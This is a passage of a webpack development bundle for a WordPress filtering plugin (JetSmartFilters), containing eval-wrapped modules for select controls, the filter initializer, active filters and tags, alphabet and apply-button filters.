(call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nvar SelectControl = /*#__PURE__*/function (_Filter) {\n  _inherits(SelectControl, _Filter);\n  var _super = _createSuper(SelectControl);\n  function SelectControl($container, $filter, $select) {\n    var _this;\n    _classCallCheck(this, SelectControl);\n    _this = _super.call(this, $filter, $container);\n    _this.$select = $select || $filter.find('select');\n    _this.$allOption = _this.getItemByValue('all');\n    _this.isSelect = _this.$select.prop('tagName') === 'SELECT' ? true : false;\n    _this.canDeselect = _this.$filter.data('can-deselect');\n    if (_this.$allOption) _this.$allOption.data('all-option', '1').val('');\n    _this.processData();\n    _this.initEvent();\n\n    // reset the select when returning to the page\n    _this.resetSelectOnInitialization();\n    return _this;\n  }\n  _createClass(SelectControl, [{\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this2 = this;\n      this.$select.on('change', function () {\n        _this2.processData();\n        _this2.emitFiterChange();\n      });\n      if (!this.isSelect && this.canDeselect) {\n        this.$select.on('click', function (evt) {\n          var $radioItem = jQuery(evt.target);\n          if ($radioItem.val() === _this2.dataValue) $radioItem.prop('checked', false).trigger('change');\n        });\n      }\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$select.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      this.dataValue = this.$selected.val();\n      if (!this.dataValue) this.checkAllOption();\n      if (this.additionalFilterSettings) this.additionalFilterSettings.dataUpdated();\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      var $item = this.getItemByValue(newData);\n      if ($item) $item.prop(this.isSelect ? 'selected' : 'checked', true);\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.$selected.prop(this.isSelect ? 'selected' : 'checked', false);\n      this.processData();\n    }\n  }, {\n    key: \"resetSelectOnInitialization\",\n    value: function resetSelectOnInitialization() {\n      if (!this.isSelect) return;\n      $(document).ready(function () {\n        var _this3 = this;\n        if (this.filterGroup && this.filterGroup.currentQuery && this.filterGroup.currentQuery[this.queryKey]) return;\n        setTimeout(function () {\n          _this3.$select.prop('selectedIndex', 0);\n        });\n      }.bind(this));\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      var $item = this.getItemByValue(this.data);\n      if ($item) return $item.data('label');\n    }\n  }, {\n    key: \"$selected\",\n    get: function get() {\n      return this.isSelect ? this.$select.find(':checked') : this.$select.filter(':checked');\n    }\n\n    // Additional methods\n  }, {\n    key: \"getItemByValue\",\n    value: function getItemByValue(value) {\n      var $item = false;\n      if (this.isSelect) {\n        this.$select.find('option').each(function (index, item) {\n          var $option = $(item);\n          if ($option.val() === value) $item = $option;\n        });\n      } else {\n        $item = this.$select.filter('[value=\"' + value + '\"]');\n      }\n      return $item;\n    }\n  }, {\n    key: \"checkAllOption\",\n    value: function checkAllOption() {\n      if (!this.$allOption) return;\n      this.$allOption.prop('checked', true);\n    }\n  }]);\n  return SelectControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\"), __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/controls/Select.js?");

/***/ }),

/***/ "./js/extensions/elementorPopup.js":
/*!*****************************************!*\
  !*** ./js/extensions/elementorPopup.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// Remove checked attribute from filters in popup\nvar processedPopups = [];\njQuery(document).on('elementor/popup/hide', function (event, id, instance) {\n  if (processedPopups.includes(id)) return;\n  processedPopups.push(id);\n  var $checkedItems = instance.$element.find('.jet-filter input[type=\"checkbox\"][checked]');\n  if (!$checkedItems.length) return;\n  $checkedItems.removeAttr('checked');\n  instance.elementHTML = instance.$element.prop('outerHTML');\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/extensions/elementorPopup.js?");

/***/ }),

/***/ "./js/extensions/index.js":
/*!********************************!*\
  !*** ./js/extensions/index.js ***!
  \********************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _elementorPopup_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./elementorPopup.js */ \"./js/extensions/elementorPopup.js\");\n/* harmony import */ var _elementorPopup_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_elementorPopup_js__WEBPACK_IMPORTED_MODULE_0__);\n\n\n//# sourceURL=webpack:///./js/extensions/index.js?");

/***/ }),

/***/ "./js/filters-initializer.js":
/*!***********************************!*\
  !*** ./js/filters-initializer.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony import */ var _FilterGroup__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./FilterGroup */ \"./js/FilterGroup.js\");\n/* harmony import */ var filters__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! filters */ \"./js/filters/index.js\");\n/* harmony import */ var includes_filters_ui__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! includes/filters-ui */ \"./js/includes/filters-ui.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_epro_compat__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! includes/epro-compat */ \"./js/includes/epro-compat.js\");\n/* harmony import */ var includes_preloader__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! includes/preloader */ \"./js/includes/preloader.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\n// Main Class\n\n\n// Filters Сlasses\n\n\n// Includes\n\n\n\n\n\nvar filtersInitializer = {\n  filtersList: {\n    CheckBoxes: 'jet-smart-filters-checkboxes',\n    CheckRange: 'jet-smart-filters-check-range',\n    Select: 'jet-smart-filters-select',\n    SelectHierarchical: 'jet-smart-filters-hierarchy',\n    Range: 'jet-smart-filters-range',\n    DateRange: 'jet-smart-filters-date-range',\n    DatePeriod: 'jet-smart-filters-date-period',\n    Radio: 'jet-smart-filters-radio',\n    Rating: 'jet-smart-filters-rating',\n    Visual: 'jet-smart-filters-color-image',\n    Alphabet: 'jet-smart-filters-alphabet',\n    Search: 'jet-smart-filters-search',\n    Sorting: 'jet-smart-filters-sorting',\n    ButtonApply: 'jet-smart-filters-apply-button',\n    ButtonRemove: 'jet-smart-filters-remove-filters',\n    Pagination: 'jet-smart-filters-pagination',\n    ActiveFilters: 'jet-smart-filters-active',\n    ActiveTags: 'jet-smart-filters-active-tags'\n  },\n  filters: filters__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  filterGroups: {},\n  initializeFilters: init,\n  initializeFiltersInContainer: initializeFiltersInContainer,\n  findFilters: findFilters,\n  filtersUI: includes_filters_ui__WEBPACK_IMPORTED_MODULE_2__[\"default\"],\n  setIndexedData: setIndexedData,\n  events: includes_event_bus__WEBPACK_IMPORTED_MODULE_3__[\"default\"]\n};\nvar filtersList = filtersInitializer.filtersList,\n  additionalFiltersExceptions = ['ActiveFilters', 'ActiveTags', 'ButtonRemove'];\nvar filterGroups = filtersInitializer.filterGroups;\nfunction init() {\n  var prevQueries = {};\n\n  // before clearing\n  for (var filterGroupKey in filterGroups) {\n    var query = filterGroups[filterGroupKey].currentQuery;\n    if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_6__[\"isNotEmpty\"])(query)) prevQueries[filterGroupKey] = query;\n  }\n\n  //clear previous filters\n  includes_event_bus__WEBPACK_IMPORTED_MODULE_3__[\"default\"].channels = {};\n  filterGroups = filtersInitializer.filterGroups = {};\n  var beforeInitEvent = new Event('jet-smart-filters/before-init');\n  document.dispatchEvent(beforeInitEvent);\n\n  // if elementor\n  if (window.elementorFrontend) {\n    // initialize elementor PRO widgets post rendered processing\n    includes_epro_compat__WEBPACK_IMPORTED_MODULE_4__[\"default\"].addSubscribers();\n  }\n\n  // before initialization\n  includes_preloader__WEBPACK_IMPORTED_MODULE_5__[\"default\"].init();\n\n  // initialization\n  // search and group filters\n  var $filters = findFilters();\n  $filters.each(function (index) {\n    var $filter = $filters.eq(index);\n    var filterName = null,\n      filter = null;\n    for (var key in filtersList) {\n      if ($filter.hasClass(filtersList[key])) filterName = key;\n    }\n    if (!filterName) return;\n\n    // Main Provider\n    filter = new filters__WEBPACK_IMPORTED_MODULE_1__[\"default\"][filterName]($filter);\n    if (filter.isHierarchy) {\n      filter.filters.forEach(function (hierarchyFilter) {\n        pushFilterToGroup(hierarchyFilter);\n      });\n    } else {\n      pushFilterToGroup(filter);\n    }\n\n    // Additional Filters\n    var additionalFilters = $filter.data('additional-providers') || $filter.find('[data-additional-providers]').data('additional-providers');\n    if (!additionalFilters || additionalFiltersExceptions.includes(filterName)) return;\n    additionalFilters.forEach(function (additionalFilter) {\n      var additionalFilterData = additionalFilter.split('/', 2),\n        additionalProvider = additionalFilterData[0],\n        additionalQueryId = additionalFilterData[1] || filter.queryId;\n      if (filter.isHierarchy) {\n        filter.filters.forEach(function (hierarchyFilter) {\n          pushFilterToGroup(createAdditionalFilter(additionalProvider, additionalQueryId, hierarchyFilter));\n        });\n      } else {\n        pushFilterToGroup(createAdditionalFilter(additionalProvider, additionalQueryId, filter));\n      }\n    });\n  });\n\n  // group filter initialization\n  for (var _filterGroupKey in filterGroups) {\n    if (filterGroups.hasOwnProperty(_filterGroupKey)) {\n      var splittedKeys = _filterGroupKey.split('/');\n      filterGroups[_filterGroupKey] = new _FilterGroup__WEBPACK_IMPORTED_MODULE_0__[\"default\"](splittedKeys[0], splittedKeys[1], filterGroups[_filterGroupKey], prevQueries[_filterGroupKey]);\n    }\n  }\n  var initedEvent = new Event('jet-smart-filters/inited');\n  document.dispatchEvent(initedEvent);\n}\nfunction findFilters() {\n  var container = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : $('html');\n  return $('.' + Object.values(filtersList).join(', .'), container);\n}\nfunction createAdditionalFilter(additionalProvider, additionalQueryId, filter) {\n  return {\n    isAdditional: true,\n    name: filter.name,\n    provider: additionalProvider,\n    queryId: additionalQueryId,\n    filterId: filter.filterId,\n    queryKey: filter.queryKey,\n    data: filter.data,\n    reset: function reset() {\n      this.data = false;\n    }\n  };\n}\nfunction pushFilterToGroup(filter) {\n  if (!filter || !filter.provider) return;\n  var provider = filter.provider,\n    queryId = filter.queryId;\n  if (!filterGroups[provider + '/' + queryId]) {\n    filterGroups[provider + '/' + queryId] = [];\n  }\n  filterGroups[provider + '/' + queryId].push(filter);\n}\nfunction initializeFiltersInContainer(container) {\n  var filters = findFilters(container);\n  if (filters.length) init();\n}\nfunction setIndexedData(provider) {\n  var query = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n  if (!filterGroups[provider] || !filterGroups[provider].indexingFilters) return;\n  var ajaxURL = Object(includes_utility__WEBPACK_IMPORTED_MODULE_6__[\"getNesting\"])(JetSmartFilterSettings, 'ajaxurl'),\n    requestData = {\n      action: 'jet_smart_filters_get_indexed_data',\n      provider: provider,\n      query_args: query,\n      indexing_filters: filterGroups[provider].indexingFilters\n    };\n  $.ajax({\n    url: ajaxURL,\n    type: 'POST',\n    dataType: 'json',\n    data: requestData\n  }).done(function (response) {\n    if (!response.data) return;\n    if (!window.JetSmartFilterSettings.jetFiltersIndexedData) window.JetSmartFilterSettings.jetFiltersIndexedData = {};\n    if (!window.JetSmartFilterSettings.jetFiltersIndexedData[provider]) window.JetSmartFilterSettings.jetFiltersIndexedData[provider] = {};\n\n    // update indexed data\n    window.JetSmartFilterSettings.jetFiltersIndexedData[provider] = response.data;\n    if (!filterGroups[provider]) return;\n    filterGroups[provider].filters.forEach(function (filter) {\n      if (!filter.indexer) return;\n      filter.indexer.update();\n    });\n  });\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (filtersInitializer);\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/filters-initializer.js?");

/***/ }),

/***/ "./js/filters/ActiveFilters.js":
/*!*************************************!*\
  !*** ./js/filters/ActiveFilters.js ***!
  \*************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return ActiveFilters; });\n/* harmony import */ var bases_ActiveItems__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/ActiveItems */ \"./js/bases/ActiveItems.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar ActiveFilters = /*#__PURE__*/function (_ActiveItems) {\n  _inherits(ActiveFilters, _ActiveItems);\n  var _super = _createSuper(ActiveFilters);\n  function ActiveFilters($activeFilters) {\n    var _this;\n    _classCallCheck(this, ActiveFilters);\n    var props = {\n      templateName: 'active_filter',\n      listClass: 'jet-active-filters__list',\n      labelClass: 'jet-active-filters__title',\n      itemClass: 'jet-active-filter'\n    };\n    _this = _super.call(this, $activeFilters, props);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'active-filters');\n    return _this;\n  }\n  return _createClass(ActiveFilters);\n}(bases_ActiveItems__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/ActiveFilters.js?");

/***/ }),

/***/ "./js/filters/ActiveTags.js":
/*!**********************************!*\
  !*** ./js/filters/ActiveTags.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return ActiveTags; });\n/* harmony import */ var bases_ActiveItems__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/ActiveItems */ \"./js/bases/ActiveItems.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar ActiveTags = /*#__PURE__*/function (_ActiveItems) {\n  _inherits(ActiveTags, _ActiveItems);\n  var _super = _createSuper(ActiveTags);\n  function ActiveTags($activeTags) {\n    var _this;\n    _classCallCheck(this, ActiveTags);\n    var props = {\n      separateMultiple: true,\n      templateName: 'active_tag',\n      listClass: 'jet-active-tags__list',\n      labelClass: 'jet-active-tags__title',\n      itemClass: 'jet-active-tag',\n      clearClass: 'jet-active-tag jet-active-tag--clear'\n    };\n    _this = _super.call(this, $activeTags, props);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'active-tags');\n    return _this;\n  }\n  return _createClass(ActiveTags);\n}(bases_ActiveItems__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/ActiveTags.js?");

/***/ }),

/***/ "./js/filters/Alphabet.js":
/*!********************************!*\
  !*** ./js/filters/Alphabet.js ***!
  \********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Alphabet; });\n/* harmony import */ var bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Checkbox */ \"./js/bases/controls/Checkbox.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Alphabet = /*#__PURE__*/function (_CheckboxControl) {\n  _inherits(Alphabet, _CheckboxControl);\n  var _super = _createSuper(Alphabet);\n  function Alphabet($container) {\n    var _this;\n    _classCallCheck(this, Alphabet);\n    var $filter = $container.find('.jet-alphabet-list');\n    _this = _super.call(this, $container, $filter, $filter.find('.jet-alphabet-list__input'));\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'alphabet');\n    return _this;\n  }\n  return _createClass(Alphabet);\n}(bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Alphabet.js?");

/***/ }),

/***/ "./js/filters/ButtonApply.js":
/*!***********************************!*\
  !*** ./js/filters/ButtonApply.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return ButtonApply; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof 